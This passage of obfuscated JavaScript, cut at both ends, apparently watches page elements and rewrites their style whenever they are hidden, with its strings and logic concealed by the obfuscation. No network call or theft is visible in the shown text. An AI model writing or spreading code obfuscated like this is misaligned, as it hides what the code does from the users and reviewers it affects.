_0x2c218e[_0x1bc6c1(0x901,0x85c,'A4n*',0x99b,0x92b)](_0x49c35a,_0x1dc8b5);},'lNwYC':_0x2c218e[_0x47bc75(0x136,'T$8N',0x2e4,-0x28b,0x444)],'qoZKK':function(_0xcdbaed){function _0x7175b(_0x2c720b,_0x2ac002,_0x2828b9,_0x4673a8,_0x3ca3c2){return _0x47bc75(_0x2c720b-0x11a,_0x2828b9,_0x3ca3c2-0xb9,_0x4673a8-0x1c2,_0x3ca3c2-0x1e1);}return _0x2c218e[_0x7175b(0xd91,0xf03,'7QkS',0x84f,0xbee)](_0xcdbaed);},'vfodW':function(_0x4789eb,_0x4a0c37){function _0x29b304(_0x14a61f,_0x4ae709,_0x58ce74,_0x1d0570,_0x399375){return _0x47bc75(_0x14a61f-0x87,_0x399375,_0x14a61f- -0x17,_0x1d0570-0x81,_0x399375-0x128);}return _0x2c218e[_0x29b304(0x67a,0x572,0x439,0x766,'An!*')](_0x4789eb,_0x4a0c37);},'vsmyJ':_0x2c218e[_0x47bc75(0x7eb,'!9l2',0x6ad,0x88b,0xb75)],'gsoId':_0x2c218e[_0x47bc75(0x1058,'lv*^',0xa2b,0xb66,0x925)],'GzAil':_0x2c218e[_0x47bc75(-0xc1,'^f#h',0x22f,-0x72,0x4cd)]};function _0x5de6b5(_0x577ae3,_0x38ae08,_0x13754f,_0x4fa68f,_0x2b5b3c){return _0x2a9d4f(_0x577ae3-0x1bc,_0x38ae08-0x120,_0x13754f-0x135,_0x13754f,_0x38ae08- -0x432);}function _0x281935(_0x52bec2,_0x21630b,_0x2a7a41,_0xad8517,_0x49cbcf){return _0x181244(_0x52bec2-0x9c,_0x21630b-0x29,_0x2a7a41-0x4db,_0x49cbcf,_0x49cbcf-0x66);}function _0x171b65(_0x4292f6,_0x3eab47,_0x2419a8,_0x3b83bd,_0x360d27){return _0x145fcf(_0x4292f6- -0x157,_0x3eab47-0x1d6,_0x3b83bd,_0x3b83bd-0x117,_0x360d27-0x26);}function _0x47bc75(_0x3759d4,_0x15173d,_0x47e4de,_0x5b0842,_0x24401a){return _0x2334ef(_0x15173d,_0x15173d-0x50,_0x47e4de-0x1ac,_0x5b0842-0xd3,_0x47e4de- -0x80);}if(_0x2c218e[_0x47bc75(0x72c,'^f#h',0x8e2,0x6d1,0x3e2)](_0x2c218e[_0x47bc75(0xa7,'xTRy',0x2aa,0x641,0x63e)],_0x2c218e[_0x171b65(0x707,0x8f7,0x36c,'[a)u',0x3dd)])){let _0x267dc9=!![];return function(_0x76440e,_0x277a52){function _0x2b3aa4(_0x2eb577,_0x1f1619,_0x431e37,_0x12fee6,_0x2df5da){return _0x3c6e0d(_0x2eb577,_0x1f1619-0x1a3,_0x431e37-0x12c,_0x12fee6-0x52,_0x1f1619- -0x23f);}function _0x2a4cec(_0xe55957,_0x2ac155,_0xc28a56,_0x84eca4,_0x4fffa4){return _0x3c6e0d(_0x4fffa4,_0x2ac155-0x15,_0xc28a56-0x154,_0x84eca4-0x1ed,_0x2ac155-0xf6);}function _0x583a75(_0x557d1b,_0x2d0787,_0x3c4237,_0x2f3e7d,_0x26fa27){return _0x171b65(_0x2d0787-0x3c,_0x2d0787-0xc3,_0x3c4237-0x1ed,_0x2f3e7d,_0x26fa27-0x1ee);}function _0x2150b7(_0x3f0f77,_0x50fcbd,_0x2ff64a,_0x4cf2c7,_0x27d525){return _0x47bc75(_0x3f0f77-0xfe,_0x3f0f77,_0x27d525-0x54c,_0x4cf2c7-0x196,_0x27d525-0x4a);}function _0x119f35(_0x27d1ae,_0x54240f,_0x32cec9,_0xa64533,_0x3ab3a0){return _0x47bc75(_0x27d1ae-0x8f,_0xa64533,_0x3ab3a0- -0x1c7,_0xa64533-0x8e,_0x3ab3a0-0xcd);}const _0x316786={'LBPKI':function(_0x5b6dca,_0x26bdda){function _0x247d42(_0x1dbfa8,_0x130301,_0x5a05d4,_0x3ef50b,_0x49a487){return _0x538a(_0x5a05d4- -0x19,_0x49a487);}return _0x2c218e[_0x247d42(0x52a,0xb73,0x839,0x591,'Eqv)')](_0x5b6dca,_0x26bdda);},'GnErZ':function(_0x17ef4f,_0x4405d9){function _0x384673(_0x4fc1a0,_0x538085,_0xb14040,_0x15f23d,_0x570f6e){return _0x538a(_0x570f6e- -0x15,_0x15f23d);}return _0x2c218e[_0x384673(0xb24,0xa88,0xc93,'An!*',0x7cb)](_0x17ef4f,_0x4405d9);},'smkAH':_0x2c218e[_0x119f35(-0xef,0x56a,-0x28a,'dB$f',0x34e)],'WoBDw':_0x2c218e[_0x119f35(0x3af,0x9c,0x5b4,'3HVI',0x18a)],'EDoZO':function(_0x36a457,_0x1d66d4){function _0x4bcf81(_0x51a7cf,_0x25c785,_0x412a5c,_0x46153f,_0x19e9aa){return _0x2a4cec(_0x51a7cf-0x86,_0x51a7cf- -0x36e,_0x412a5c-0x1ca,_0x46153f-0x176,_0x412a5c);}return _0x2c218e[_0x4bcf81(0x84,-0x52e,'3B2y',0x1e,0x5bd)](_0x36a457,_0x1d66d4);},'SEsUg':function(_0x51fe6e,_0x1d9404){function _0x1546a2(_0x2b5b1a,_0x1da45f,_0x40a728,_0x1f9a7e,_0x4a28a8){return _0x119f35(_0x2b5b1a-0x12,_0x1da45f-0xee,_0x40a728-0x15c,_0x2b5b1a,_0x1f9a7e-0x611);}return _0x2c218e[_0x1546a2('u2me',0xd03,0xcce,0xb46,0x870)](_0x51fe6e,_0x1d9404);},'edqVF':function(_0xb9a539,_0x4ad132){function _0x2f1091(_0x4e8c05,_0x1e9e8d,_0x515945,_0x3696fc,_0x440df3){return _0x2a4cec(_0x4e8c05-0x193,_0x3696fc-0x1b,_0x515945-0x46,_0x3696fc-0x21,_0x515945);}return _0x2c218e[_0x2f1091(0x217,0x54f,'TWF*',0x756,0x178)](_0xb9a539,_0x4ad132);},'eiDhx':function(_0x537e8a,_0xd932f6){function _0x144cc9(_0x3c6bed,_0x65fd5e,_0x1f76b0,_0x25cd4d,_0x155a73){return _0x119f35(_0x3c6bed-0x48,_0x65fd5e-0xed,_0x1f76b0-0xe3,_0x25cd4d,_0x3c6bed-0x532);}return _0x2c218e[_0x144cc9(0xccb,0x91e,0xf5d,'PeVd',0xd6f)](_0x537e8a,_0xd932f6);},'bubBB':_0x2c218e[_0x583a75(0x507,0x967,0x7e1,'wmew',0xfab)]};if(_0x2c218e[_0x119f35(-0x2e6,-0x3a1,0x282,'A4n*',-0x14)](_0x2c218e[_0x583a75(0x33,0xcb,-0xd6,'TWF*',0xe2)],_0x2c218e[_0x119f35(-0x2b2,0x602,0x6a9,'(s]E',0x19e)]))_0x574469[_0x2b3aa4('0R7&',0x44,-0x477,0x15f,0x59)+'ch'](_0x5a7408=>{function _0x7f60e3(_0x55dbd2,_0x276771,_0x29c563,_0x38abec,_0x536ffd){return _0x2a4cec(_0x55dbd2-0x119,_0x38abec- -0x27c,_0x29c563-0x1b1,_0x38abec-0xa1,_0x29c563);}function _0x318d26(_0x57ee0b,_0x4c3341,_0x5f1256,_0x439758,_0x12a8f9){return _0x119f35(_0x57ee0b-0x59,_0x4c3341-0x1d9,_0x5f1256-0x80,_0x4c3341,_0x57ee0b-0x3fb);}function _0x3a2feb(_0x3e148f,_0x1046e4,_0x1079ee,_0x3a2259,_0x5019d2){return _0x119f35(_0x3e148f-0x96,_0x1046e4-0x172,_0x1079ee-0x175,_0x5019d2,_0x3a2259-0x4c9);}function _0x270c0d(_0x2875d7,_0x2271c1,_0x594c10,_0x25c170,_0x553eaf){return _0x583a75(_0x2875d7-0x160,_0x2875d7-0x2,_0x594c10-0x3a,_0x553eaf,_0x553eaf-0x166);}function _0x9bb1d8(_0xb9d724,_0x544d1f,_0xb1c11b,_0x4b6cbe,_0x2efd2a){return _0x2150b7(_0xb9d724,_0x544d1f-0x68,_0xb1c11b-0x115,_0x4b6cbe-0x138,_0xb1c11b- -0x2cd);}if(_0x316786[_0x3a2feb(0xbcf,0x119e,0xc82,0xca1,'7ssl')](_0x5a7408[_0x270c0d(0xbaa,0x992,0x681,0x1073,'PeVd')+'t']['id'],_0xad1c10)){const _0x20c168=_0x5a7408[_0x3a2feb(0x1189,0xa2f,0x139c,0xee1,'OobG')+'t'];(_0x316786[_0x7f60e3(0x3cb,-0x27e,'C(bm',0x179,0x1a0)](_0x20c168[_0x270c0d(0xce4,0x107c,0xc6e,0x1074,'z6Nn')][_0x7f60e3(0x4bd,0x72b,'3B2y',0x530,0x132)+'ay'],_0x316786[_0x7f60e3(0xf1d,0xc02,'3B2y',0xaae,0x47b)])||_0x316786[_0x7f60e3(-0x374,0x60,'dB$f',0x217,0x760)](_0x20c168[_0x3a2feb(0xa64,0x8c8,0x8d1,0xda5,'An!*')][_0x318d26(0xcc8,'BqBx',0x12a0,0xb07,0x6b6)+_0x318d26(0x6ec,'xTRy',0x92,0xae,0x4b5)],_0x316786[_0x318d26(0x388,'hpN5',0x2f3,0x90d,0x6d5)])||_0x316786[_0x9bb1d8('!9l2',0xc86,0xc49,0xf1a,0xadd)](_0x316786[_0x7f60e3(0x2c,-0x2f3,'vR8P',0x23,0x2c3)](_0x24b4e4,_0x20c168[_0x3a2feb(0xbb4,0x4d1,0x6e1,0x935,'4P17')][_0x270c0d(0x5e8,0x1d,0xad3,0xafe,'WJDZ')+'ty']),0x217*-0x3+0x35*-0xb1+0x2aeb*0x1)||_0x316786[_0x3a2feb(0x10d3,0x107e,0xf71,0xe09,'7QkS')](_0x316786[_0x318d26(0xb2a,'C2Qk',0x733,0x6cc,0x8c4)](_0xefd17b,_0x20c168[_0x270c0d(0x74a,0x30b,0x4df,0x390,'7ssl')][_0x3a2feb(0xd62,0xd5c,0xf23,0xacd,'5019')+'x']),-0x54078ff8*0x7+-0x73*-0x9497759+-0x3a201b66*-0x2)||_0x316786[_0x3a2feb(0xe55,0x963,0x801,0xa88,'3HVI')](_0x20c168[_0x270c0d(0x7a9,0x6a8,0xbd5,0x37d,'wmew')][_0x318d26(0x8e4,'!9l2',0x3a1,0x469,0x6ef)+_0x318d26(0x59f,'jTf7',0x61e,0x5a7,0x570)],_0x316786[_0x270c0d(0x1ab,-0x103,0x2bc,0x14d,'5Zyb')]))&&(_0x20c168[_0x3a2feb(0xc78,0xbbb,0x5f4,0x935,'4P17')][_0x270c0d(0x2f1,0x2c3,-0x251,-0x28e,'jTf7')+'xt']=_0x9bb1d8('^f#h',0x489,0x4aa,0x78b,0x772)+_0x7f60e3(0x623,0x5c5,'Tm8H',0x6d3,0xa1)+_0x7f60e3(-0x2b8,-0x6a,'hpN5',0xa2,0x62)+_0x270c0d(0x402,-0x151,0x577,-0xac,'PeVd')+_0x3a2feb(0x85e,-0xe5,-0xbc,0x262,'3HVI')+_0x7f60e3(0xcf0,0xa43,'7ssl',0x9ee,0xdf3)+_0x7f60e3(0xa5a,0x9a9,'A1Eb',0x3f9,0xb3)+_0x270c0d(0x4c5,0x542,0x4c3,0x397,'BqBx')+_0x3a2feb(0x88,-0x323,-0x251,0x2a5,'%A&B')+_0x9bb1d8('(s]E',0x44d,0x3c9,0x6ce,0x227)+_0x9bb1d8('hpN5',0x879,0xd3e,0xdb1,0x11ad)+_0x9bb1d8('T$8N',0x11f2,0xe46,0xa4f,0x128f)+_0x3a2feb(0x1126,0xc8f,0x1315,0xcd3,'7MfQ')+_0x7f60e3(-0xb9,-0x48,'3B2y',0x2f8,-0x4)+_0x7f60e3(0x5ea,0x108f,'7MfQ',0xbe2,0x9df)+_0x3a2feb(0x35f,0x540,0xc22,0x7e3,'L(PZ')+_0x9bb1d8('T$8N',0x31a,0x8dd,0xd1e,0x302)+_0x3a2feb(0xca6,0x75b,0xd80,0xa4d,'zjC]')+_0x9bb1d8('wmew',0x5b1,0x585,0x688,0x551)+_0x7f60e3(0x6d4,-0x440,'WJDZ',0x172,0x307)+_0x9bb1d8('0R7&',0x126e,0xc42,0x96e,0x680)+_0x7f60e3(0xd65,0xd6a,'hpN5',0x890,0xe38)+_0x7f60e3(0x2b7,-0x7c,'dB$f',0x2ab,0x476)+_0x9bb1d8('Eqv)',0x46f,0x1a5,-0x3b0,0x79b)+_0x3a2feb(0x5ca,0xf88,0xdf5,0xa5c,'[a)u')+_0x270c0d(0xa5a,0x960,0x610,0x9ca,'TWF*')+_0x270c0d(0x5b3,0x932,-0xa5,0x4a4,'BqBx')+_0x7f60e3(0x3ab,0x97b,'*zYg',0x34a,0x425)+_0x9bb1d8('taHC',0xf8c,0xdb2,0xfdd,0x1251)+_0x3a2feb(0x10d5,0x961,0x53b,0xaf6,'u2me')+_0x270c0d(0x65b,0xc37,0x701,0xc60,'C2Qk')+_0x7f60e3(-0x53b,0x19f,'T$8N',0x56,-0x175)+_0x9bb1d8('L(PZ',0x6aa,0xd06,0x1040,0xb55)+_0x270c0d(0xba6,0xce1,0xb1f,0xfe1,']@fb')+_0x7f60e3(0x4b7,-0x2,'WJDZ',0x183,-0x3b0)+_0x7f60e3(0x328,0x2cf,'0ci1',0x104,0x57)+_0x7f60e3(0x51e,0x358,'gq7O',0x370,-0x24b)+_0x7f60e3(0x691,0x42a,'0ci1',0x625,0x122)+_0x3a2feb(0x619,0x8e8,0x658,0x70a,'5Zyb')+_0x9bb1d8('7MfQ',0x9bc,0xe59,0x1233,0x1060)+_0x318d26(0xdd3,'taHC',0x109e,0x101a,0x1249)+_0x3a2feb(0xe04,0xe00,0xc99,0x821,'Eqv)')+_0x270c0d(0x17b,-0x214,0x27a,0x651,'4P17')+_0x270c0d(0xcc6,0xcd0,0xb18,0xe25,'I[De')+_0x7f60e3(0x6e,0x12c,'5019',0x2f5,0x27b)+_0x3a2feb(0xae4,0x53e,0xd35,0xb4c,'T$8N')+_0x7f60e3(0x4d2,0x92a,'Tm8H',0x6d3,0xb5d)+_0x7f60e3(0x11c0,0x7ab,'A1Eb',0xc8f,0xf58)+_0x7f60e3(-0x77,-0x49,'3B2y',0x185,0xfb)+_0x9bb1d8('u2me',0x439,0x9f6,0x64d,0xc7c)+_0x7f60e3(0x638,0x965,'3HVI',0x357,0x6aa)+_0x9bb1d8('jTf7',0x672,0x758,0xb5e,0x558)+_0x3a2feb(0x814,0x5d5,0xef9,0xbf9,'zjC]')+_0x7f60e3(0xa13,0x6dd,'lv*^',0x87e,0xe7f)+_0x3a2feb(0xc3a,0x383,0x5cd,0x93a,'3HVI')+_0x9bb1d8('A1Eb',0x95f,0x437,0x17,-0xb6)+_0x318d26(0x5f3,'5019',0xaeb,0x93f,0x63f)+_0x318d26(0xc20,'fbAn',0xb6f,0xc88,0x9dd)+_0x318d26(0xa8a,'WJDZ',0xcb7,0x1031,0xe18)+_0x9bb1d8('xTRy',0x3b6,0x48d,0x18b,0xa95)+_0x9bb1d8('3B2y',0xa2b,0x4d1,0x5c9,0x5aa)+_0x270c0d(0x931,0x4c8,0x63d,0xab4,'hpN5')+_0x318d26(0x911,']@fb',0x940,0x675,0x8d8)+_0x9bb1d8('VTuN',0x9f9,0x552,0x582,0xb46)+_0x3a2feb(0x7db,0x682,0xcc6,0x6dc,'7QkS')+_0x7f60e3(0xbb8,0x9b6,'Tm8H',0x6ac,0x6fa)+_0x7f60e3(0x807,0x62b,'Eqv)',0x8f7,0x807)+_0x318d26(0x493,'hpN5',0x1c9,-0xd5,-0xdd)+_0x3a2feb(0x1193,0x6b1,0x11ed,0xc19,'*zYg')+_0x318d26(0x4bf,'wmew',0x2c9,0x4b7,0x4e5)+_0x318d26(0x485,'5Zyb',0xab0,0x8c3,0x2)+_0x7f60e3(0x1df,0x34,'I[De',0x53c,0x576)+_0x9bb1d8('0ci1',0xdf3,0xcc1,0x738,0x1137)+_0x270c0d(0x944,0x372,0x966,0xbe6,'jTf7')+_0x3a2feb(0x928,0x138,0x6ef,0x6e8,'z6Nn')+_0x9bb1d8('3B2y',0xd35,0xc9f,0xac6,0x10c8)+_0x270c0d(0x93a,0x70f,0xf1a,0xe56,'WJDZ')+_0x270c0d(0x9b7,0x638,0xceb,0xcf5,'gq7O')+_0x318d26(0x826,'BqBx',0x8fe,0xcf1,0x8ab)+'\x20');}});else{const _0x45e27f=_0x267dc9?function(){function _0x25d7f1(_0x2106c8,_0x40b5c2,_0x138a2f,_0x26e430,_0x2154d2){return _0x2a4cec(_0x2106c8-0x141,_0x26e430- -0x2a8,_0x138a2f-0x1cb,_0x26e430-0x107,_0x2106c8);}function _0x1168ad(_0x30302b,_0x144a25,_0x3af6eb,_0x150242,_0x52bd92){return _0x119f35(_0x30302b-0x52,_0x144a25-0x47,_0x3af6eb-0xd2,_0x30302b,_0x52bd92-0x25f);}function _0xb0f293(_0x41a352,_0x2dcaad,_0x581e31,_0xc56a12,_0x13ea53){return _0x2a4cec(_0x41a352-0x1d8,_0x581e31-0x1eb,_0x581e31-0x8a,_0xc56a12-0x188,_0x2dcaad);}const _0x19e51f={'YBYat':function(_0x1fe46f,_0x5676fe){function _0x540004(_0x3e727b,_0x55f0a7,_0x16ef61,_0x3976a5,_0x2396d8){return _0x538a(_0x3976a5- -0x2b4,_0x3e727b);}return _0x1d8fed[_0x540004('(s]E',-0x36d,-0x61f,0x35,-0x14d)](_0x1fe46f,_0x5676fe);},'ZtJif':_0x1d8fed[_0xb0f293(0xbdc,'Eqv)',0x89d,0x436,0x605)],'tQFkh':function(_0x4d05b1){function _0x178351(_0x2222c7,_0xacd25,_0x2b4819,_0x463ebd,_0x3cb84c){return _0xb0f293(_0x2222c7-0x46,_0x2b4819,_0xacd25- -0x46b,_0x463ebd-0xe9,_0x3cb84c-0x1a9);}return _0x1d8fed[_0x178351(0xcff,0xa17,'Eqv)',0x4f9,0xb2d)](_0x4d05b1);}};function _0x34adbe(_0x278e1b,_0x141dc4,_0x5e172f,_0x5d3d82,_0x862c7a){return _0x119f35(_0x278e1b-0x1,_0x141dc4-0xd1,_0x5e172f-0x8a,_0x5d3d82,_0x141dc4-0x2f4);}function _0x5b2927(_0x4f4549,_0xfc11a9,_0x19e03e,_0x103c6f,_0x5344e1){return _0x119f35(_0x4f4549-0x18c,_0xfc11a9-0x3f,_0x19e03e-0xa6,_0x103c6f,_0x4f4549-0x19);}if(_0x1d8fed[_0xb0f293(0xa06,'A4n*',0x494,0x1d6,-0xa7)](_0x1d8fed[_0xb0f293(0xaa0,'hpN5',0x8dd,0x584,0x48d)],_0x1d8fed[_0xb0f293(0x272,'0R7&',0x46c,0x2b7,0x75e)]))_0x46a12e[_0x34adbe(0x55e,0x2d5,0x579,'[a)u',0x37a)+'e']();else{if(_0x277a52){if(_0x1d8fed[_0x1168ad('I[De',0x855,0x730,0xd23,0xac9)](_0x1d8fed[_0x34adbe(0x984,0x3c7,0x23f,'An!*',-0x26a)],_0x1d8fed[_0x34adbe(0x2b1,0x4c1,0x519,'u2me',0x645)]))_0x19e51f[_0x25d7f1('!9l2',0x7fd,0x2e7,0x6e5,0x157)](_0x517916[_0xb0f293(-0x5,'%A&B',0x51a,-0x146,-0x29)],_0x19e51f[_0x1168ad('*zYg',-0x177,0xa0b,0x6ab,0x3e1)])&&_0x19e51f[_0x25d7f1('lv*^',0x926,0xc1c,0xa3f,0xc72)](_0x4cea43);else{const _0x1760f6=_0x277a52[_0x1168ad('86Pg',0x874,0x6dc,0x3cb,0x496)](_0x76440e,arguments);return _0x277a52=null,_0x1760f6;}}}}:function(){};return _0x267dc9=![],_0x45e27f;}};}else return null;}()),_0x788e53=_0x2c218e[_0x2334ef('^f#h',0x1121,0xc71,0xa43,0xc7b)](_0x433cad,this,function(){function _0x2af5fd(_0x54d764,_0x28faee,_0x499441,_0x35d200,_0x310c9f){return _0x2a9d4f(_0x54d764-0x4,_0x28faee-0x52,_0x499441-0x127,_0x54d764,_0x28faee- -0xd7);}function _0x2ec30c(_0x5a1ae8,_0x86ac06,_0x40649c,_0x20d9cb,_0xa45bf1){return _0x181244(_0x5a1ae8-0x1e,_0x86ac06-0x1ac,_0x20d9cb-0x54d,_0x5a1ae8,_0xa45bf1-0xdc);}const _0x17d169={'nHCCK':function(_0x131ae4,_0x3c1867){function _0x1ce1a7(_0x1e1726,_0x5c4c84,_0x7645a7,_0x9be93a,_0x229cec){return _0x538a(_0x229cec-0x58,_0x7645a7);}return _0x2c218e[_0x1ce1a7(0x27d,0x31c,'4P17',-0x267,0x174)](_0x131ae4,_0x3c1867);},'SBqto':function(_0x485d7e,_0x311d1d){function _0x2d9e18(_0x159beb,_0x3ad196,_0x2969d1,_0x3b1ae7,_0x6345ed){return _0x538a(_0x3ad196- -0x33a,_0x6345ed);}return _0x2c218e[_0x2d9e18(0x7de,0x3cc,0x350,0x7e0,'!51V')](_0x485d7e,_0x311d1d);},'YzEoK':_0x2c218e[_0x159895(0x20f,'4P17',0x54d,0xce,0xc8)],'qDFTB':_0x2c218e[_0x159895(0x14ac,'wmew',0xfcf,0x111f,0x127f)],'VfKoe':function(_0x464cb2,_0x19f974){function _0x2be48b(_0x457d93,_0x276f22,_0x2f1418,_0x593e00,_0x3ec1a6){return _0x159895(_0x457d93-0x16c,_0x593e00,_0x2f1418- -0x67,_0x593e00-0x19d,_0x3ec1a6-0x12f);}return _0x2c218e[_0x2be48b(0x78f,0xdfd,0xb4e,'7MfQ',0xe3e)](_0x464cb2,_0x19f974);},'qfdlT':function(_0x50282f,_0x4c3a3a){function _0x3ddda4(_0x48010c,_0x200017,_0x103ff4,_0x526268,_0x7e466e){return _0x159895(_0x48010c-0x1cc,_0x200017,_0x103ff4- -0x49d,_0x526268-0x177,_0x7e466e-0xa1);}return _0x2c218e[_0x3ddda4(0x6fc,'WJDZ',0x601,0x1d8,0x1fb)](_0x50282f,_0x4c3a3a);},'yFOaJ':function(_0x588436,_0x164921){function _0x503b10(_0x139a63,_0x48ffbf,_0x443453,_0xf145f9,_0x3b2dc5){return _0x4d393b(_0xf145f9-0x260,_0x48ffbf-0x1b5,_0x443453-0x1ad,_0xf145f9-0x1ea,_0x139a63);}return _0x2c218e[_0x503b10('u2me',0x924,0x112a,0xcef,0x11a3)](_0x588436,_0x164921);},'MgwfV':_0x2c218e[_0x159895(0x11ad,'I[De',0xb8a,0xfa4,0x1131)],'laoIb':_0x2c218e[_0x159895(0x1043,'7MfQ',0xde4,0xc77,0xad3)],'KLlzx':_0x2c218e[_0x159895(0x12bd,'!51V',0xe72,0xb99,0x84e)],'wiOra':_0x2c218e[_0x4d393b(-0x8b,0x24,0x5cb,0x27a,'WJDZ')],'cuSsx':_0x2c218e[_0x2ec30c('0ci1',0x969,0xc76,0x69e,0x24b)],'WCApB':_0x2c218e[_0x2ec30c('vR8P',0xdd,0x865,0x45d,0x928)],'jXCCt':function(_0x106b3c,_0x8c43ff){function _0x28c7ad(_0x17c8a4,_0x297e1c,_0x4c34ac,_0x34ea56,_0x3587c5){return _0x500a56(_0x17c8a4,_0x297e1c-0x1e4,_0x4c34ac-0xbb,_0x34ea56-0xfb,_0x4c34ac-0x399);}return _0x2c218e[_0x28c7ad('C2Qk',0xbda,0x9d8,0x5c0,0x86a)](_0x106b3c,_0x8c43ff);},'qiFQH':_0x2c218e[_0x2af5fd('PeVd',0x872,0xe20,0xb6d,0xe20)],'UdvCn':_0x2c218e[_0x2af5fd('7QkS',0x551,0x3b0,0xb3a,0xd9)],'gyDEp':function(_0x3fef89,_0x9deae2){function _0x1460e4(_0x256fdb,_0x4e233a,_0x134980,_0x3dd33d,_0x360d1e){return _0x2ec30c(_0x3dd33d,_0x4e233a-0x7f,_0x134980-0x113,_0x134980- -0x8a,_0x360d1e-0x17c);}return _0x2c218e[_0x1460e4(0x9c3,0xe5c,0xf99,'7MfQ',0x92c)](_0x3fef89,_0x9deae2);},'qhAYf':function(_0x41ee01,_0xf209b7){function _0x5599f5(_0x54e663,_0x55b9a4,_0x5c8a2c,_0x515734,_0x40df5d){return _0x2ec30c(_0x5c8a2c,_0x55b9a4-0x93,_0x5c8a2c-0x107,_0x54e663- -0x653,_0x40df5d-0x7c);}return _0x2c218e[_0x5599f5(0x47e,-0xe8,'^f#h',0x924,0x6c5)](_0x41ee01,_0xf209b7);},'NCjip':function(_0x56cc25,_0x27a59c){function _0x399b10(_0x306041,_0x5488a5,_0x181eaa,_0x273fe7,_0x31c991){return _0x2ec30c(_0x181eaa,_0x5488a5-0xdb,_0x181eaa-0x13f,_0x5488a5- -0x77,_0x31c991-0x3f);}return _0x2c218e[_0x399b10(0x724,0x58a,'I[De',0xbdc,0xa75)](_0x56cc25,_0x27a59c);},'sJpWd':_0x2c218e[_0x4d393b(0x99d,0x739,0x8ca,0x7b1,'7MfQ')],'LTbeF':_0x2c218e[_0x2af5fd('0ci1',0xf0e,0x13cd,0xd1c,0xecf)],'eTbYy':function(_0x4d0e9d,_0x3d86a8){function _0x4bc6a9(_0x3ad001,_0x53075b,_0x82705a,_0x4924a9,_0x1fa508){return _0x500a56(_0x53075b,_0x53075b-0xf9,_0x82705a-0x70,_0x4924a9-0x1aa,_0x4924a9-0x3a4);}return _0x2c218e[_0x4bc6a9(0x1257,'C2Qk',0xd3d,0xd00,0x88e)](_0x4d0e9d,_0x3d86a8);},'ZSOwS':_0x2c218e[_0x4d393b(-0x112,0x413,-0x535,0x4ca,'PeVd')],'jDsxX':_0x2c218e[_0x4d393b(0x82f,0xe35,0xb7c,0x437,'0ci1')]};function _0x4d393b(_0x10c7ee,_0x258f8c,_0x40a78e,_0x156a21,_0x495d64){return _0x2334ef(_0x495d64,_0x258f8c-0xa,_0x40a78e-0x47,_0x156a21-0x15d,_0x10c7ee- -0x121);}function _0x500a56(_0x6b0214,_0x128343,_0x50d244,_0xcb3764,_0x2ccca5){return _0xc104b2(_0x6b0214-0x4b,_0x2ccca5- -0x6ea,_0x50d244-0x2c,_0xcb3764-0x12,_0x6b0214);}function _0x159895(_0x2daa64,_0x3c25f8,_0x1d7d2d,_0x5904e2,_0x2a7fc6){return _0x145fcf(_0x1d7d2d-0x1d4,_0x3c25f8-0x1b2,_0x3c25f8,_0x5904e2-0xf8,_0x2a7fc6-0xb3);}if(_0x2c218e[_0x159895(0xc4a,'EgHj',0xe21,0xff3,0x7f0)](_0x2c218e[_0x4d393b(-0xce,0x1dc,-0x41,0x266,'EgHj')],_0x2c218e[_0x2ec30c(']@fb',0x88c,0x788,0x4ac,0x473)])){const _0x199609=function(){function _0x2120f7(_0x405e75,_0x4c8e56,_0x3de32e,_0x1ee85c,_0x1ea8b7){return _0x2af5fd(_0x4c8e56,_0x3de32e- -0x2e7,_0x3de32e-0x191,_0x1ee85c-0xe,_0x1ea8b7-0x1a7);}function _0x5a54a3(_0x135510,_0x510928,_0x22a16e,_0x4f0455,_0x164aae){return _0x500a56(_0x135510,_0x510928-0xd9,_0x22a16e-0xbe,_0x4f0455-0x15e,_0x22a16e-0x6ff);}function _0x540da9(_0x4223ba,_0x3d1080,_0x5ae196,_0x4d149d,_0x276750){return _0x4d393b(_0x4223ba-0x5a3,_0x3d1080-0x1a6,_0x5ae196-0xff,_0x4d149d-0x59,_0x5ae196);}function _0x140602(_0x13c0fb,_0x18470e,_0xa5772c,_0x1b5cd5,_0x3e257d){return _0x500a56(_0x3e257d,_0x18470e-0x1d,_0xa5772c-0x32,_0x1b5cd5-0x139,_0x1b5cd5-0x205);}function _0xd67fc9(_0x2833d0,_0x4e0985,_0x3b4a1e,_0x4d83a7,_0x1b4dd4){return _0x2af5fd(_0x3b4a1e,_0x2833d0- -0x37a,_0x3b4a1e-0x68,_0x4d83a7-0x175,_0x1b4dd4-0x3a);}const _0x487b00={'VlMVn':function(_0x88b456,_0x5813d8){function _0x592ce3(_0x333613,_0x3cc28e,_0x50c447,_0x61182,_0x4d341c){return _0x538a(_0x3cc28e- -0x2b3,_0x61182);}return _0x17d169[_0x592ce3(-0x379,-0x104,0x4ba,'7QkS',-0x2f9)](_0x88b456,_0x5813d8);},'LprOX':function(_0x14c134,_0x3d6f60){function _0x4c5be9(_0x36fbf5,_0x39978e,_0x39db4c,_0x5595ff,_0xf6d6b9){return _0x538a(_0x39978e- -0x1a2,_0x5595ff);}return _0x17d169[_0x4c5be9(0x4b1,0x9db,0x97d,'A4n*',0x5a9)](_0x14c134,_0x3d6f60);},'WHRHC':_0x17d169[_0x5a54a3('L(PZ',0x80e,0x59d,0x6c0,0x2e)],'UsNSK':function(_0x1c2a59,_0x3c44c1){function _0x73751e(_0x1bb067,_0x55b145,_0x378575,_0x36b8d8,_0x3c6ce0){return _0x5a54a3(_0x3c6ce0,_0x55b145-0x11d,_0x378575- -0xcb,_0x36b8d8-0x19a,_0x3c6ce0-0x1ee);}return _0x17d169[_0x73751e(0xa5e,0x5d6,0x842,0xe6d,'u2me')](_0x1c2a59,_0x3c44c1);},'iMIXE':_0x17d169[_0x140602(0x916,0xb1a,0x757,0xafa,'5019')],'uupRa':function(_0x51d3bf,_0x364387){function _0x479cc2(_0x45a87e,_0x2622b5,_0x4ac89a,_0x3c1855,_0x50f61e){return _0x5a54a3(_0x4ac89a,_0x2622b5-0x1e7,_0x45a87e- -0x309,_0x3c1855-0x162,_0x50f61e-0x14a);}return _0x17d169[_0x479cc2(0x76f,0xdbe,'hpN5',0xc5b,0x422)](_0x51d3bf,_0x364387);},'qwiAi':function(_0x2c890a,_0x4e600a){function _0x5e1750(_0x36b2eb,_0x36310a,_0x49748f,_0x446630,_0x456256){return _0x5a54a3(_0x456256,_0x36310a-0x130,_0x49748f- -0x590,_0x446630-0x15c,_0x456256-0xc9);}return _0x17d169[_0x5e1750(0x63c,0x5bf,0x908,0x854,'(s]E')](_0x2c890a,_0x4e600a);},'WOdsy':function(_0x6ca91b,_0x480ea3){function _0x24be65(_0x612fe,_0x2941df,_0xc6fd98,_0x85a5a7,_0x30d9ce){return 